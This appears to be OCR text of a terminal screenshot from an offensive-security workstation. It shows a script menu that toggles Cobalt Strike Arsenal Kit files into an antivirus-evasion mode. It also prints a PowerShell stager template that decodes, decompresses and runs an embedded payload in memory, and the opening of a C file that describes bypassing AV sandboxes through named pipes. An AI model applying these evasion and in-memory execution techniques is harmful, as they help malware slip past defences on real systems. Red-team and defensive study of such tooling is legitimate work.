 ┌──(root💀gobots)-[12May2025 23:29:32]-[/opt/cobaltstrike/arsenal-kit]
└─# cd arsenal-kit-mod
┌──(root💀gobots)-[12May2025 23:29:34]-[/opt/cobaltstrike/arsenal-kit/arsenal-kit-mod]
└─# ls
arsenal-kit-mod.py  artifact-kit  resource-kit
┌──(root💀gobots)-[12May2025 23:29:34]-[/opt/cobaltstrike/arsenal-kit/arsenal-kit-mod]
└─# python3 arsenal-kit-mod.py
🛡️  Arsenal Kit AV Control Panel
[1] 🔓 Use ORIGINAL Kit Files     (No AV Evasion)
[2] 🧬 Use BYPASS Kit Files       (Enable AV Evasion)
[3] 🔍 Check Current Mode
[4] ❌ Exit
Choose an option (1-4): 1
[+] Shutting down AV Bypass subsystem...
[*] Restoring integrity modules...
[!] Defensive protocols re-initialized.
🔻 SYSTEM DISARMED — AV BYPASS OFF 🔻
┌──(root💀gobots)-[12May2025 23:30:10]-[/opt/cobaltstrike/arsenal-kit/arsenal-kit-mod]
└─#
┌──(root💀gobots)-[12May2025 23:30:27]-[/opt/cobaltstrike/arsenal-kit/kits/resource]
└─# cat compress.ps1
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("%%DATA%%"));IEX (New-Object IO.StreamReader(New-Object IO
.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
┌──(root💀gobots)-[12May2025 23:30:30]-[/opt/cobaltstrike/arsenal-kit/kits/resource]
└─# cat /opt/cobaltstrike/arsenal-kit/kits/artifact/src-common/bypass-pipe.c
/*
 * Artifact Kit - A means to disguise and inject our payloads... *pHEAR*
 * (c) 2012-2025 Fortra, LLC and its group of companies. All trademarks and registered trademarks are the property of
 their respective owners.
 *
 *
 * A/V sandbox bypass with named pipes.
 *
 * Strategy - feed obfuscated payload data through a named pipe before
 *            executing it. This will cause many A/V sandbox tools to
 *            give up on the binary.
 */
#include <windows.h>
#include <stdio.h>
#include "patch.h"
#if USE_SYSCALLS == 1
#include "syscalls.h"
#include "utils.h"
#endif
/* a place to track our random-ish pipe name */
❏ work  🖥️ 192.168.127.132/24  [0] cobaltstrike teamserver  [1] zsh  [2] zsh  [3] zsh  [4] offsec  [5] zsh  [6] arsenal-kit-mod.py  Monday, May 12 2025 - 11:31 PM